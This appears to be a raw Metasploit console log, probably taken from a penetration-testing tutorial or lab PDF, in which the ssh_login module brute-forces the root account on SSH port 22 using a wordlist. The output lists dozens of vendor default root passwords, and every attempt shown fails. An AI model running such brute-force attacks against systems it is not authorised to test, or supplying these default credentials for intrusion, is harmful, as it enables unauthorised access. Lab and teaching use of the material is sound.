 msf5 auxiliary(scanner/ssh/ssh_login) > set USERPASS_FILE /usr/share/wordlists/metasploit/root_userpass.txt
USERPASS_FILE => /usr/share/wordlists/metasploit/root_userpass.txt
msf5 auxiliary(scanner/ssh/ssh_login) > run
[-] :22 - Failed: 'root:'
[!] No active DB -- Credential data will not be saved!
[-] :22 - Failed: 'root:!root'
[-] :22 - Failed: 'root:Cisco'
[-] :22 - Failed: 'root:NeXT'
[-] :22 - Failed: 'root:QNX'
[-] :22 - Failed: 'root:admin'
[-] :22 - Failed: 'root:attack'
[-] :22 - Failed: 'root:ax400'
[-] :22 - Failed: 'root:bagabu'
[-] :22 - Failed: 'root:blablabla'
[-] :22 - Failed: 'root:blender'
[-] :22 - Failed: 'root:brightmail'
[-] :22 - Failed: 'root:calvin'
[-] :22 - Failed: 'root:changeme'
[-] :22 - Failed: 'root:changethis'
[-] :22 - Failed: 'root:default'
[-] :22 - Failed: 'root:fibranne'
[-] :22 - Failed: 'root:honey'
[-] :22 - Failed: 'root:jstwo'
[-] :22 - Failed: 'root:kn1TG7psLu'
[-] :22 - Failed: 'root:letacla'
[-] :22 - Failed: 'root:mpegvideo'
[-] :22 - Failed: 'root:nsi'
[-] :22 - Failed: 'root:par0t'
[-] :22 - Failed: 'root:pass'
[-] :22 - Failed: 'root:password'
[-] :22 - Failed: 'root:pixmet2003'
[-] :22 - Failed: 'root:resumix'
[-] :22 - Failed: 'root:root'
[-] :22 - Failed: 'root:rootme'
[-] :22 - Failed: 'root:rootpass'
[-] :22 - Failed: 'root:t00lk1t'
[-] :22 - Failed: 'root:tini'
[-] :22 - Failed: 'root:toor'
[-] :22 - Failed: 'root:trendimsa1.0'
[-] :22 - Failed: 'root:tslinux'
[-] :22 - Failed: 'root:uClinux'
[-] :22 - Failed: 'root:vertex25'
[-] :22 - Failed: 'root:owaspbwa'
[-] :22 - Failed: 'root:permit'
[-] :22 - Failed: 'root:ascend'
[-] :22 - Failed: 'root:ROOT500'
[-] :22 - Failed: 'root:cms500'
[-] :22 - Failed: 'root:fivranne'
[-] :22 - Failed: 'root:davox'
[-] :22 - Failed: 'root:letmein'
[-] :22 - Failed: 'root:powerapp'
[-] :22 - Failed: 'root:dbps'
[-] :22 - Failed: 'root:ibm'
[-] :22 - Failed: 'root:monitor'
[-] :22 - Failed: 'root:turnkey'
[-] :22 - Failed: 'root:vagrant'
[*] Scanned 1 of 1 hosts (100% complete)
[*] Auxiliary module execution completed